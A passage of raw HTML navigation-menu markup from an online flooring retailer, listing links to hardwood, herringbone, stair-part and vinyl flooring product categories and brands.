id="rmp-menu-item-21782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="lm flooring"  href="/LM-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >LM Flooring</a></li><li id="rmp-menu-item-21783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington floors"  href="/Mannington"  class="rmp-menu-item-link"  role="menuitem"  >Mannington</a></li><li id="rmp-menu-item-21784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mullican flooring"  href="/Mullican"  class="rmp-menu-item-link"  role="menuitem"  >Mullican</a></li><li id="rmp-menu-item-21785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ribadao floors"  href="/Ribadao-1319"  class="rmp-menu-item-link"  role="menuitem"  >Ribadao</a></li><li id="rmp-menu-item-21786" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop somerset floors"  href="/Somerset"  class="rmp-menu-item-link"  role="menuitem"  >Somerset</a></li><li id="rmp-menu-item-21787" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="triangulo flooring"  href="/Triangulo"  class="rmp-menu-item-link"  role="menuitem"  >Triangulo</a></li><li id="rmp-menu-item-21788" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ua floors online"  href="/UA-Floors"  class="rmp-menu-item-link"  role="menuitem"  >UA Floors</a></li><li id="rmp-menu-item-21789" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop us floors"  href="/US-Floors"  class="rmp-menu-item-link"  role="menuitem"  >US Floors</a></li></ul></li><li id="rmp-menu-item-21279" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished exotic flooring online"  href="/Prefinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-finished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-finished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21790" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim flooring online"  href="/Amendoim-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Flooring</a></li><li id="rmp-menu-item-21791" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop australian cypress flooring"  href="/Australian-Cypress-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Flooring</a></li><li id="rmp-menu-item-21792" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy brazilian cherry flooring"  href="/Brazilian-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Flooring</a></li><li id="rmp-menu-item-21793" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian chestnut flooring online"  href="/Brazilian-Chestnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Flooring</a></li><li id="rmp-menu-item-21794" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian redwood massaranduba flooring"  href="/Brazilian-Redwood-Massaranduba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Massaranduba Flooring</a></li><li id="rmp-menu-item-21795" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian teak cumaru flooring"  href="/Brazilian-Teak-Cumaru-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Cumaru Flooring</a></li><li id="rmp-menu-item-21796" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian walnut ipe flooring"  href="/Brazilian-Walnut-Ipe-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Ipe Flooring</a></li><li id="rmp-menu-item-21797" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonian rosewood flooring"  href="/Patagonian-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Patagonian Rosewood Flooring</a></li><li id="rmp-menu-item-21798" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany andiroba flooring"  href="/Royal-Mahogany-Andiroba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Andiroba Flooring</a></li><li id="rmp-menu-item-21799" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy santos mahogany flooring"  href="/Santos-Mahogany-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Flooring</a></li><li id="rmp-menu-item-21800" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="sapele flooring online"  href="/Sapele-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Sapele Flooring</a></li><li id="rmp-menu-item-21801" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood flooring"  href="/Tiete-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Flooring</a></li><li id="rmp-menu-item-21802" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood flooring online"  href="/Tigerwood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Flooring</a></li></ul></li><li id="rmp-menu-item-21281" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished engineered flooring"  href="/Prefinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21804" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished european oak flooring engineered"  href="/Prefinished-European-Oak-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished European Oak Flooring Engineered</a></li><li id="rmp-menu-item-21805" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished santos mahogany engineered"  href="/Prefinished-Santos-Mahogany-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Santos Mahogany Engineered</a></li><li id="rmp-menu-item-21806" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished sapele flooring engineered"  href="/Prefinished-Sapele-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Sapele Flooring Engineered</a></li><li id="rmp-menu-item-21807" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian cherry flooring engineered"  href="/Prefinished-Brazilian-Cherry-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Cherry Flooring Engineered</a></li><li id="rmp-menu-item-21808" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian teak engineered"  href="/Prefinished-Brazilian-Teak-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Teak Engineered</a></li><li id="rmp-menu-item-21809" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian walnut flooring engineered"  href="/Prefinished-Brazilian-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Walnut Flooring Engineered</a></li><li id="rmp-menu-item-21810" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hickory flooring engineered"  href="/Prefinished-Hickory-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hickory Flooring Engineered</a></li><li id="rmp-menu-item-21811" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished walnut flooring engineered"  href="/Prefinished-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Walnut Flooring Engineered</a></li></ul></li><li id="rmp-menu-item-21280" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy pre-finished solid flooring"  href="/Prefinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21803" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid maple flooring"  href="/Prefinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Maple Flooring</a></li><li id="rmp-menu-item-21812" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid hickory flooring"  href="/Prefinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21813" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid white oak flooring"  href="/Prefinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21814" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid red oak flooring"  href="/Prefinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21815" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid walnut flooring"  href="/Prefinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Walnut Flooring</a></li></ul></li><li id="rmp-menu-item-21745" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="hand scraped flooring online"  href="/Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Hand Scraped Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hand Scraped Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21746" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hand scraped flooring"  href="/Prefinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hand Scraped Flooring</a></li><li id="rmp-menu-item-21747" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished hand scraped flooring"  href="/Unfinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Hand Scraped Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21249" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy herringbone flooring"  href="/Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Herringbone Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21282" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid herringbone flooring"  href="/Unfinished-Solid-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21816" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak herringbone"  href="/Unfinished-Solid-White-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Herringbone</a></li><li id="rmp-menu-item-21817" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak herringbone"  href="/Unfinished-Solid-Red-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Herringbone</a></li><li id="rmp-menu-item-21818" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian teak herringbone"  href="/Unfinished-Solid-Brazilian-Teak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Teak Herringbone</a></li><li id="rmp-menu-item-21819" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian cherry herringbone"  href="/Unfinished-Solid-Brazilian-Cherry-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Cherry Herringbone</a></li><li id="rmp-menu-item-21820" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory herringbone"  href="/Unfinished-Solid-Hickory-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Herringbone</a></li><li id="rmp-menu-item-21821" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid santos mahogany herringbone"  href="/Unfinished-Solid-Santos-Mahogany-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Santos Mahogany Herringbone</a></li><li id="rmp-menu-item-21823" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid sapele herringbone"  href="/Unfinished-Solid-Sapele-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Sapele Herringbone</a></li><li id="rmp-menu-item-21824" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut herringbone"  href="/Unfinished-Solid-Walnut-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Herringbone</a></li></ul></li><li id="rmp-menu-item-21283" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy chevron flooring online"  href="/Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Chevron Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Chevron Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21825" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered chevron flooring"  href="/Unfinished-Engineered-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Chevron Flooring</a></li><li id="rmp-menu-item-21826" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid chevron flooring"  href="/Unfinished-Solid-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Chevron Flooring</a></li></ul></li><li id="rmp-menu-item-21284" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered herringbone flooring"  href="/Unfinished-Engineered-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21827" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak herringbone flooring"  href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21828" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak herringbone flooring"  href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21829" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut herringbone flooring"  href="/Unfinished-Engineered-Walnut-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Herringbone Flooring</a></li><li id="rmp-menu-item-21830" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian cherry herringbone- flooring"  href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li><li id="rmp-menu-item-21831" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian teak herringbone flooring"  href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li><li id="rmp-menu-item-21832" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished santos-mahogany herringbone flooring"  href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li><li id="rmp-menu-item-21833" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered sapele herringbone flooring"  href="/Unfinished-Engineered-Sapele-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Sapele Herringbone Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21250" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy stair parts online"  href="/Stair-Parts"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Parts"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21285" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair treads &#038; risers"  href="/Stair-Treads-Risers"  class="rmp-menu-item-link"  role="menuitem"  >Stair Treads &#038; Risers<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Treads &amp; Risers"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21834" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="1&#8243; x 11-12&#8243; bullnose stair tread"  href="/1-x-11-12-Bullnose-Stair-Tread"  class="rmp-menu-item-link"  role="menuitem"  >1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li><li id="rmp-menu-item-21835" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="2&#8243; thick stair treads online"  href="/2-Thick-Stair-Treads"  class="rmp-menu-item-link"  role="menuitem"  >2&#8243; Thick Stair Treads</a></li><li id="rmp-menu-item-21836" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair nosing online"  href="/Stair-Nosing"  class="rmp-menu-item-link"  role="menuitem"  >Stair Nosing</a></li><li id="rmp-menu-item-21837" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="starting steps online"  href="/Starting-Steps"  class="rmp-menu-item-link"  role="menuitem"  >Starting Steps</a></li></ul></li><li id="rmp-menu-item-21288" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair accessories moldings"  href="/Stair-Accessories-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Stair Accessories &#038; Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Accessories &amp; Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21842" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cove molding scotia"  href="/Cove-Molding-(Scotia)"  class="rmp-menu-item-link"  role="menuitem"  >Cove Molding (Scotia)</a></li><li id="rmp-menu-item-21843" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="quarter round shoe- molding"  href="/Quarter-Round-Shoe-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Quarter Round Shoe- Molding</a></li></ul></li><li id="rmp-menu-item-21290" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy handrail online"  href="/Handrail"  class="rmp-menu-item-link"  role="menuitem"  >Handrail</a></li><li id="rmp-menu-item-21286" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy iron balusters online"  href="/Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Iron Balusters<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Iron Balusters"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21838" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="twist basket series iron balusters"  href="/Twist-Basket-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Twist Basket Series Iron Balusters</a></li><li id="rmp-menu-item-21839" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy versatile series iron balusters "  href="/Versatile-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Versatile Series Iron Balusters</a></li><li id="rmp-menu-item-21840" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy designer series iron balusters"  href="/Designer-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Designer Series Iron Balusters</a></li><li id="rmp-menu-item-21841" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="iron baluster shoes online"  href="/Iron-Baluster-Shoes"  class="rmp-menu-item-link"  role="menuitem"  >Iron Baluster Shoes</a></li></ul></li><li id="rmp-menu-item-21289" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="newel posts online"  href="/Newel-Posts"  class="rmp-menu-item-link"  role="menuitem"  >Newel Posts</a></li><li id="rmp-menu-item-21287" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wooden balusters online"  href="/Wooden-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Wooden Balusters</a></li></ul></li><li id="rmp-menu-item-22554" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop vinyl flooring"  href="/Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Vinyl Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Vinyl Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22590" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop armstrong luxury vinyl flooring"  href="/Armstrong-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Luxury Vinyl</a></li><li id="rmp-menu-item-27779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/bare-roots-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots</a></li><li id="rmp-menu-item-27781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Luxury Vinyl</a></li><li id="rmp-menu-item-22591" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy congoleum floors"  href="/Congoleum-1376"  class="rmp-menu-item-link"  role="menuitem"  >Congoleum</a></li><li id="rmp-menu-item-22592" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy eagle creek luxury vinyl flooring"  href="/Eagle-Creek-Luxury-Vinyl-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Luxury Vinyl Flooring</a></li><li id="rmp-menu-item-22594" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop earthwerks"  href="/EarthWerks"  class="rmp-menu-item-link"  role="menuitem"  >EarthWerks</a></li><li id="rmp-menu-item-27782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Feather Lodge Luxury Vinyl</a></li><li id="rmp-menu-item-25018" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/firmfit-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >FirmFit</a></li><li id="rmp-menu-item-25288" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Global GEM</a></li><li id="rmp-menu-item-27783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/happy-feet-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Happy Feet</a></li><li id="rmp-menu-item-22595" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend luxury vinyl floor"  href="/Home-Legend-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Luxury Vinyl</a></li><li id="rmp-menu-item-27784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/homestead-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Homestead</a></li><li id="rmp-menu-item-26508" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/johnson-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Vinyl</a></li><li id="rmp-menu-item-27785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  